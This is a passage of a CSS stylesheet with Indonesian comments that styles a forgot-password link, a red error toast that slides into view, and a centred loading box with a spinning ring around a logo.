    color:#fff;

    font-size:14px;
    font-weight:600;

    cursor:pointer;
}

/* LUPA */

.lupa{
    margin-top:88px;

    font-weight:600;

    color:#fff;
}

/* ========================= */
/* ERROR BOX */
/* ========================= */

.error-box{
    position:fixed;

    top:20px;
    left:50%;

    transform:
    translateX(-50%)
    translateY(-20px);

    width:80%;
    max-width:340px;

    background:#d9001b;

    color:#fff;

    padding:12px 14px;

    border-radius:10px;

    font-size:13px;
    font-weight:600;

    text-align:center;

    opacity:0;

    visibility:hidden;

    z-index:99999;

    transition:
    opacity .25s ease,
    transform .25s ease;
}

/* SHOW */

.error-box.show{

    opacity:1;

    visibility:visible;

    transform:
    translateX(-50%)
    translateY(0);

}

/* ========================= */
/* LOADING */
/* ========================= */

.loading-box{
    width:110px;
    height:110px;

    position:fixed;

    top:50%;
    left:50%;

    transform:
    translate(-50%,-50%);

    background:#083b69;

    border-radius:15px;

    display:none;

    flex-direction:column;
    justify-content:center;
    align-items:center;

    z-index:9999;

    box-shadow:
    0 8px 30px
    rgba(0,0,0,.30);
}

/* BULATAN */

.loading-circle{
    width:58px;
    height:58px;

    position:relative;

    display:flex;
    align-items:center;
    justify-content:center;
}

/* RING */

.spinner-ring{
    width:58px;
    height:58px;

    position:absolute;

    border-radius:50%;

    border:5px solid
    rgba(255,255,255,.20);

    border-top:5px solid
    #53adff;

    animation:
    spin .9s linear infinite;
}

/* LOGO */

.loading-logo{
    width:35px;
    height:35px;

    object-fit:contain;

    position:relative;
    z-index:2;
}

/* TEXT */

.loading-text{
    margin-top:12px;

    color:#fff;

    font-size:15px;
    font-weight:500;
}

/* ANIMATION */

@keyframes spin{

    0%{
        transform:rotate(0deg);
    }

    100%{
        transform:rotate(360deg);
    }

}
</file>
